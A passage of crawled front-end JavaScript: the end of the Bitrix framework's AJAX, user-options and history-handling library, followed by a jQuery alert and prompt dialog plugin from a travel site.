			config.data = fd;
		}

		config.preparePost = false;
		config.start = false;

		var xhr = BX.ajax(config);
		if (!!config["onprogress"])
			xhr.upload.addEventListener(
				'progress',
				function(e){
					var percent = null;
					if(e.lengthComputable && (e.total || e["totalSize"])) {
						percent = e.loaded * 100 / (e.total || e["totalSize"]);
					}
					config["onprogress"](e, percent);
				}
			);
		xhr.send(fd);
	}
};

BX.ajax.UpdatePageData = function (arData)
{
	if (arData.TITLE)
		BX.ajax.UpdatePageTitle(arData.TITLE);
	if (arData.WINDOW_TITLE || arData.TITLE)
		BX.ajax.UpdateWindowTitle(arData.WINDOW_TITLE || arData.TITLE);
	if (arData.NAV_CHAIN)
		BX.ajax.UpdatePageNavChain(arData.NAV_CHAIN);
	if (arData.CSS && arData.CSS.length > 0)
		BX.loadCSS(arData.CSS);
	if (arData.SCRIPTS && arData.SCRIPTS.length > 0)
	{
		var f = function(result,config,cb){

			if(!!config && BX.type.isArray(config.scripts))
			{
				for(var i=0,l=arData.SCRIPTS.length;i<l;i++)
				{
					config.scripts.push({isInternal:false,JS:arData.SCRIPTS[i]});
				}
			}
			else
			{
				BX.loadScript(arData.SCRIPTS,cb);
			}

			BX.removeCustomEvent('onAjaxSuccess',f);
		};
		BX.addCustomEvent('onAjaxSuccess',f);
	}
	else
	{
		var f1 = function(result,config,cb){
			if(BX.type.isFunction(cb))
			{
				cb();
			}
			BX.removeCustomEvent('onAjaxSuccess',f1);
		};
		BX.addCustomEvent('onAjaxSuccess', f1);
	}
};

BX.ajax.UpdatePageTitle = function(title)
{
	var obTitle = BX('pagetitle');
	if (obTitle)
	{
		obTitle.removeChild(obTitle.firstChild);
		if (!obTitle.firstChild)
			obTitle.appendChild(document.createTextNode(title));
		else
			obTitle.insertBefore(document.createTextNode(title), obTitle.firstChild);
	}
};

BX.ajax.UpdateWindowTitle = function(title)
{
	document.title = title;
};

BX.ajax.UpdatePageNavChain = function(nav_chain)
{
	var obNavChain = BX('navigation');
	if (obNavChain)
	{
		obNavChain.innerHTML = nav_chain;
	}
};

/* user options handling */
BX.userOptions = {
	options: null,
	bSend: false,
	delay: 5000,
	path: '/bitrix/admin/user_options.php?'
};

BX.userOptions.setAjaxPath = function(url)
{
	BX.userOptions.path = url.indexOf('?') == -1? url+'?': url+'&';
}
BX.userOptions.save = function(sCategory, sName, sValName, sVal, bCommon)
{
	if (null == BX.userOptions.options)
		BX.userOptions.options = {};

	bCommon = !!bCommon;
	BX.userOptions.options[sCategory+'.'+sName+'.'+sValName] = [sCategory, sName, sValName, sVal, bCommon];

	var sParam = BX.userOptions.__get();
	if (sParam != '')
		document.cookie = BX.message('COOKIE_PREFIX')+"_LAST_SETTINGS=" + encodeURIComponent(sParam) + "&sessid="+BX.bitrix_sessid()+"; expires=Thu, 31 Dec 2020 23:59:59 GMT; path=/;";

	if(!BX.userOptions.bSend)
	{
		BX.userOptions.bSend = true;
		setTimeout(function(){BX.userOptions.send(null)}, BX.userOptions.delay);
	}
};

BX.userOptions.send = function(callback)
{
	var sParam = BX.userOptions.__get();
	BX.userOptions.options = null;
	BX.userOptions.bSend = false;

	if (sParam != '')
	{
		document.cookie = BX.message('COOKIE_PREFIX') + "_LAST_SETTINGS=; path=/;";
		BX.ajax({
			'method': 'GET',
			'dataType': 'html',
			'processData': false,
			'cache': false,
			'url': BX.userOptions.path+sParam+'&sessid='+BX.bitrix_sessid(),
			'onsuccess': callback
		});
	}
};

BX.userOptions.del = function(sCategory, sName, bCommon, callback)
{
	BX.ajax.get(BX.userOptions.path+'action=delete&c='+sCategory+'&n='+sName+(bCommon == true? '&common=Y':'')+'&sessid='+BX.bitrix_sessid(), callback);
};

BX.userOptions.__get = function()
{
	if (!BX.userOptions.options) return '';

	var sParam = '', n = -1, prevParam = '', aOpt, i;

	for (i in BX.userOptions.options)
	{
		if(BX.userOptions.options.hasOwnProperty(i))
		{
			aOpt = BX.userOptions.options[i];

			if (prevParam != aOpt[0]+'.'+aOpt[1])
			{
				n++;
				sParam += '&p['+n+'][c]='+BX.util.urlencode(aOpt[0]);
				sParam += '&p['+n+'][n]='+BX.util.urlencode(aOpt[1]);
				if (aOpt[4] == true)
					sParam += '&p['+n+'][d]=Y';
				prevParam = aOpt[0]+'.'+aOpt[1];
			}

			var valueName = aOpt[2];
			var value = aOpt[3];

			if (valueName === null)
			{
				sParam += '&p['+n+'][v]='+BX.util.urlencode(value);
			}
			else
			{
				sParam += '&p['+n+'][v]['+BX.util.urlencode(valueName)+']='+BX.util.urlencode(value);
			}
		}
	}

	return sParam.substr(1);
};

BX.ajax.history = {
	expected_hash: '',

	obParams: null,

	obFrame: null,
	obImage: null,

	obTimer: null,

	bInited: false,
	bHashCollision: false,
	bPushState: !!(history.pushState && BX.type.isFunction(history.pushState)),

	startState: null,

	init: function(obParams)
	{
		if (BX.ajax.history.bInited)
			return;

		this.obParams = obParams;
		var obCurrentState = this.obParams.getState();

		if (BX.ajax.history.bPushState)
		{
			BX.ajax.history.expected_hash = window.location.pathname;
			if (window.location.search)
				BX.ajax.history.expected_hash += window.location.search;

			BX.ajax.history.put(obCurrentState, BX.ajax.history.expected_hash, '', true);
			// due to some strange thing, chrome calls popstate event on page start. so we should delay it
			setTimeout(function(){BX.bind(window, 'popstate', BX.ajax.history.__hashListener);}, 500);
		}
		else
		{
			BX.ajax.history.expected_hash = window.location.hash;

			if (!BX.ajax.history.expected_hash || BX.ajax.history.expected_hash == '#')
				BX.ajax.history.expected_hash = '__bx_no_hash__';

			jsAjaxHistoryContainer.put(BX.ajax.history.expected_hash, obCurrentState);
			BX.ajax.history.obTimer = setTimeout(BX.ajax.history.__hashListener, 500);

			if (BX.browser.IsIE())
			{
				BX.ajax.history.obFrame = document.createElement('IFRAME');
				BX.hide_object(BX.ajax.history.obFrame);

				document.body.appendChild(BX.ajax.history.obFrame);

				BX.ajax.history.obFrame.contentWindow.document.open();
				BX.ajax.history.obFrame.contentWindow.document.write(BX.ajax.history.expected_hash);
				BX.ajax.history.obFrame.contentWindow.document.close();
			}
			else if (BX.browser.IsOpera())
			{
				BX.ajax.history.obImage = document.createElement('IMG');
				BX.hide_object(BX.ajax.history.obImage);

				document.body.appendChild(BX.ajax.history.obImage);

				BX.ajax.history.obImage.setAttribute('src', 'javascript:location.href = \'javascript:BX.ajax.history.__hashListener();\';');
			}
		}

		BX.ajax.history.bInited = true;
	},

	__hashListener: function(e)
	{
		e = e || window.event || {state:false};

		if (BX.ajax.history.bPushState)
		{
			BX.ajax.history.obParams.setState(e.state||BX.ajax.history.startState);
		}
		else
		{
			if (BX.ajax.history.obTimer)
			{
				window.clearTimeout(BX.ajax.history.obTimer);
				BX.ajax.history.obTimer = null;
			}

			var current_hash;
			if (null != BX.ajax.history.obFrame)
				current_hash = BX.ajax.history.obFrame.contentWindow.document.body.innerText;
			else
				current_hash = window.location.hash;

			if (!current_hash || current_hash == '#')
				current_hash = '__bx_no_hash__';

			if (current_hash.indexOf('#') == 0)
				current_hash = current_hash.substring(1);

			if (current_hash != BX.ajax.history.expected_hash)
			{
				var state = jsAjaxHistoryContainer.get(current_hash);
				if (state)
				{
					BX.ajax.history.obParams.setState(state);

					BX.ajax.history.expected_hash = current_hash;
					if (null != BX.ajax.history.obFrame)
					{
						var __hash = current_hash == '__bx_no_hash__' ? '' : current_hash;
						if (window.location.hash != __hash && window.location.hash != '#' + __hash)
							window.location.hash = __hash;
					}
				}
			}

			BX.ajax.history.obTimer = setTimeout(BX.ajax.history.__hashListener, 500);
		}
	},

	put: function(state, new_hash, new_hash1, bStartState)
	{
		if (this.bPushState)
		{
			if(!bStartState)
			{
				history.pushState(state, '', new_hash);
			}
			else
			{
				BX.ajax.history.startState = state;
			}
		}
		else
		{
			if (typeof new_hash1 != 'undefined')
				new_hash = new_hash1;
			else
				new_hash = 'view' + new_hash;

			jsAjaxHistoryContainer.put(new_hash, state);
			BX.ajax.history.expected_hash = new_hash;

			window.location.hash = BX.util.urlencode(new_hash);

			if (null != BX.ajax.history.obFrame)
			{
				BX.ajax.history.obFrame.contentWindow.document.open();
				BX.ajax.history.obFrame.contentWindow.document.write(new_hash);
				BX.ajax.history.obFrame.contentWindow.document.close();
			}
		}
	},

	checkRedirectStart: function(param_name, param_value)
	{
		var current_hash = window.location.hash;
		if (current_hash.substring(0, 1) == '#') current_hash = current_hash.substring(1);

		var test = current_hash.substring(0, 5);
		if (test == 'view/' || test == 'view%')
		{
			BX.ajax.history.bHashCollision = true;
			document.write('<' + 'div id="__ajax_hash_collision_' + param_value + '" style="display: none;">');
		}
	},

	checkRedirectFinish: function(param_name, param_value)
	{
		document.write('</div>');

		var current_hash = window.location.hash;
		if (current_hash.substring(0, 1) == '#') current_hash = current_hash.substring(1);

		BX.ready(function ()
		{
			var test = current_hash.substring(0, 5);
			if (test == 'view/' || test == 'view%')
			{
				var obColNode = BX('__ajax_hash_collision_' + param_value);
				var obNode = obColNode.firstChild;
				BX.cleanNode(obNode);
				obColNode.style.display = 'block';

				// IE, Opera and Chrome automatically modifies hash with urlencode, but FF doesn't ;-(
				if (test != 'view%')
					current_hash = BX.util.urlencode(current_hash);

				current_hash += (current_hash.indexOf('%3F') == -1 ? '%3F' : '%26') + param_name + '=' + param_value;

				var url = '/bitrix/tools/ajax_redirector.php?hash=' + current_hash;

				BX.ajax.insertToNode(url, obNode);
			}
		});
	}
};

BX.ajax.component = function(node)
{
	this.node = node;
};

BX.ajax.component.prototype.getState = function()
{
	var state = {
		'node': this.node,
		'title': window.document.title,
		'data': BX(this.node).innerHTML
	};

	var obNavChain = BX('navigation');
	if (null != obNavChain)
		state.nav_chain = obNavChain.innerHTML;

	BX.onCustomEvent(BX(state.node), "onComponentAjaxHistoryGetState", [state]);

	return state;
};

BX.ajax.component.prototype.setState = function(state)
{
	BX(state.node).innerHTML = state.data;
	BX.ajax.UpdatePageTitle(state.title);

	if (state.nav_chain)
	{
		BX.ajax.UpdatePageNavChain(state.nav_chain);
	}

	BX.onCustomEvent(BX(state.node), "onComponentAjaxHistorySetState", [state]);
};

var jsAjaxHistoryContainer = {
	arHistory: {},

	put: function(hash, state)
	{
		this.arHistory[hash] = state;
	},

	get: function(hash)
	{
		return this.arHistory[hash];
	}
};


BX.ajax.FormData = function()
{
	this.elements = [];
	this.files = [];
	this.features = {};
	this.isSupported();
	this.log('BX FormData init');
};

BX.ajax.FormData.isSupported = function()
{
	var f = new BX.ajax.FormData();
	var result = f.features.supported;
	f = null;
	return result;
};

BX.ajax.FormData.prototype.log = function(o)
{
	if (false) {
		try {
			if (BX.browser.IsIE()) o = JSON.stringify(o);
			console.log(o);
		} catch(e) {}
	}
};

BX.ajax.FormData.prototype.isSupported = function()
{
	var f = {};
	f.fileReader = (window.FileReader && window.FileReader.prototype.readAsBinaryString);
	f.readFormData = f.sendFormData = !!(window.FormData);
	f.supported = !!(f.readFormData && f.sendFormData);
	this.features = f;
	this.log('features:');
	this.log(f);

	return f.supported;
};

BX.ajax.FormData.prototype.append = function(name, value)
{
	if (typeof(value) === 'object') { // seems to be files element
		this.files.push({'name': name, 'value':value});
	} else {
		this.elements.push({'name': name, 'value':value});
	}
};

BX.ajax.FormData.prototype.send = function(url, callbackOk, callbackProgress, callbackError)
{
	this.log('FD send');
	this.xhr = BX.ajax({
			'method': 'POST',
			'dataType': 'html',
			'url': url,
			'onsuccess': callbackOk,
			'onfailure': callbackError,
			'start': false,
			'preparePost':false
		});

	if (callbackProgress)
	{
		this.xhr.upload.addEventListener(
			'progress',
			function(e) {
				if (e.lengthComputable)
					callbackProgress(e.loaded / (e.total || e.totalSize));
			},
			false
		);
	}

	if (this.features.readFormData && this.features.sendFormData)
	{
		var fd = new FormData();
		this.log('use browser formdata');
		for (var i in this.elements)
		{
			if(this.elements.hasOwnProperty(i))
				fd.append(this.elements[i].name,this.elements[i].value);
		}
		for (i in this.files)
		{
			if(this.files.hasOwnProperty(i))
				fd.append(this.files[i].name, this.files[i].value);
		}
		this.xhr.send(fd);
	}

	return this.xhr;
};

BX.addCustomEvent('onAjaxFailure', BX.debug);
})(window);



--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://udm.travel/bitrix/js/api.core/alert.js?15496392857820
body_size: 2006
content:
/*!
 * $.fn.apiAlert
 */
(function ($, undefined ) {

	"use strict"; // Hide scope, no $ conflict

	var defaults = {
		type: 'alert', //['confirm','prompt']
		class: 'info', //['info', 'error', 'warning', 'success']
		//single: true,
		close: true,
		theme: 'default', //['jbox', 'noty', 'sweetalert', 'dark', 'uikit2', 'bootstrap4']
		title: '',
		content: '',
		width: 350,
		timeout: 0,
		showIcon: false,
		hideButtons: false,
		labels: {
			ok: 'OK',
			cancel: 'Cancel',
		},
		header: {
			text: '',
			align: 'center', //left|center|right
		},
		footer: {
			text: '',
			align: 'center', //left|center|right
		},
		input: {
			class: '',
			text: '',
			placeholder: ''
		},
		form: {
			text: '',
		},
		load: {
			url: '',
			data: {},
			callback: function (responseText, textStatus, jqXHR) {
				//console.info(responseText);
				//console.info(textStatus);
			}
		},
		callback: {
			onConfirm: function (isConfirm) {
				console.info('isConfirm', isConfirm);
			},
			onPrompt: function (isPrompt, data) {
				data = data || {};
				console.info('isPrompt', isPrompt);
				console.info('isPromptData', data);
			},
			onShow: function () {}, //TODO
			onClose: function () {},//TODO
		}
	};

	var methods = {

		init: function (params) {

			var $html = $('html');
			var options = $.extend(true, {}, defaults, params);

			if (!this.data('apiAlert')) {
				this.data('apiAlert', options);

				// код плагина
				if (options.type === 'confirm') {
					//if(!options.title)
					//options.title = 'Are you sure?';
				}

				if (!$html.hasClass('api-alert-init'))
					$html.addClass('api-alert-init');

				//api_alert_alert
				$html.addClass('api_alert_active');

				if (!$('.api_alert_overlay').length) {
					$('body').append('<div class="api_alert_overlay"/>');
				}

				var html = '';
				var alertId = '#apiAlert' + ($('.api_alert').length + 1);

				html += '<div id="' + alertId.replace('#', '') + '" class="api_alert api_alert_' + options.class + ' api_alert_theme_' + options.theme + ' api_alert_type_' + options.type + '">';
				html += '<div class="api_alert_dialog">';
				html += '<div class="api_alert_close api_icon_close">&#10005;</div>';

				if (options.header.text.length) {
					html += '<div class="api_alert_header" style="text-align: ' + options.header.align + '">' + options.header.text + '</div>';
				}

				//start content
				html += '<div class="api_alert_content">';

				if (options.showIcon) {
					html += '<div class="api_alert_icon"></div>';
				}

				if (options.title.length) {
					html += '<div class="api_title">' + options.title + '</div>';
				}

				//START content!!!
				html += '<div class="api_content">' + options.content;

				if (options.input.text.length) {
					html += '<div class="api_input"><input type="text" value="' + options.input.text + '" class="' + options.input.class + '" placeholder="' + options.input.placeholder + '"></div>';
				}

				if (options.type === 'prompt') {
					if (options.form.text.length) {
						html += options.form.text;
					}
					else {
						html += '<div class="api_input"><input type="text" value="' + options.input.text + '" class="' + options.input.class + '" placeholder="' + options.input.placeholder + '"></div>';
					}
				}

				//{{buttons}}
				if (!options.hideButtons)
					html += '<div class="api_buttons">{{buttons}}</div>';

				//END content!!!
				html += '</div>';

				if (options.footer.text.length) {
					html += '<div class="api_alert_footer" style="text-align: ' + options.footer.align + '">' + options.footer.text + '</div>';
				}

				html += '</div>';
				html += '</div>';

				//Replace buttons
				switch (options.type) {
					case "confirm":
						html = html.replace("{{buttons}}", '<button type="button" class="api_button api_button_primary api_alert_confirm">{{ok}}</button><button type="button" class="api_button api_alert_close">{{cancel}}</button>');
						html = html.replace("{{ok}}", options.labels.ok).replace("{{cancel}}", options.labels.cancel);
						break;
					case "prompt":
						html = html.replace("{{buttons}}", '<button type="button" class="api_button api_button_primary api_alert_prompt">{{ok}}</button><button type="button" class="api_button api_alert_close">{{cancel}}</button>');
						html = html.replace("{{ok}}", options.labels.ok).replace("{{cancel}}", options.labels.cancel);
						break;
					case "alert":
					default:
						html = html.replace("{{buttons}}", '<button type="button" class="api_button api_button_primary api_alert_close">{{ok}}</button>');
						html = html.replace("{{ok}}", options.labels.ok);
						break;
				}

				//Show alert
				$('body').append(html);
				$(alertId).find('.api_alert_dialog').width(options.width);
				$(alertId).show();

				options.id = alertId;
				$.fn.apiAlert('resize', options);

				$(window).on('resize', function () {
					$.fn.apiAlert('resize', options);
				});

				//close
				$(alertId).on('click', '.api_alert_close', function () {
					if (options.type === 'confirm') {
						options.callback.onConfirm.call(options, false);
					}
					methods.close(alertId);
				});

				//confirm
				$(alertId).on('click', '.api_alert_confirm', function () {
					options.callback.onConfirm.call(options, true);
					if (options.close) {
						methods.close(alertId);
					}
				});

				//prompt
				$(alertId).on('click', '.api_alert_prompt', function () {

					var promptData = {};
					var promptForm = $(alertId + ' form');
					var promptInput = $(alertId + ' input[type=text]');

					if (promptForm.length)
						promptData = promptForm.serializeArray();
					else if (promptInput.length)
						promptData = promptInput.val();

					options.callback.onPrompt.call(options, true, promptData);
					if (options.close) {
						methods.close(alertId);
					}
				});

				//$.load()
				if (options.load.url.length) {
					$(alertId).find('.api_content').html('<div class="api_alert_busy"></div>');
					$(alertId).find('.api_alert_header, .api_alert_footer').hide();

					$(alertId).find('.api_content').load(
						 options.load.url,
						 options.load.data,
						 function (responseText, textStatus, jqXHR) {
							 $(alertId).find('.api_alert_header, .api_alert_footer').show();
							 $.fn.apiAlert('resize', options);
							 options.load.callback.call(options, responseText, textStatus, jqXHR);
						 }
					);
				}

			}

			return this;
		},
		close: function (alertId) {
			$(alertId).hide().remove();
			if (!$('.api_alert').length) {
				$('.api_alert_overlay').hide().remove();
				$('html').removeClass('api_alert_active');
			}
		},
		resize: function (options) {

			var dialog = options.id + ' .api_alert_dialog';

			var dh = $(dialog).outerHeight(),
				 pad = parseInt($(dialog).css('margin-top'), 10) + parseInt($(dialog).css('margin-bottom'), 10);

			if ((dh + pad) < window.innerHeight) {
				$(dialog).css({top: (window.innerHeight - (dh + pad)) / 2});
			} else {
				$(dialog).css({top: ''}, 100);
			}

		},

		showWait: function (alertId) {
			$(alertId).find('.api_alert_content').append('<div class="api_alert_wait"></div>');
		},
		hideWait: function (alertId) {
			$(alertId).find('.api_alert_wait').remove();
		},
	};

	$.fn.apiAlert = function (method) {
		if (methods[method]) {
			return methods[method].apply(this, Array.prototype.slice.call(arguments, 1));
		} else if (typeof method === 'object' || !method) {
			return methods.init.apply(this, arguments);
		} else {
			$.error('Error! Method "' + method + '" not found in plugin $.fn.apiAlert');
		}
	};

})(jQuery);